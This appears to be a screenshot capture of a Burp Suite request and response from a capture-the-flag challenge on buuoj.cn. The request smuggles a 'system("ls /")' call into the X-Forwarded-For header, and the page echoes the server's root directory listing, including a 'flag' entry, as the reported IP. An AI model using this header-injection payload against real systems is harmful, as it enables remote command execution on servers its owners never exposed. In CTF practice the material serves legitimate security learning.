 Go Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:
Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:29544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node4.buuoj.cn:29544/index.php
X-Forwarded-For:{system("ls /")}
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var </h2></label>
</div>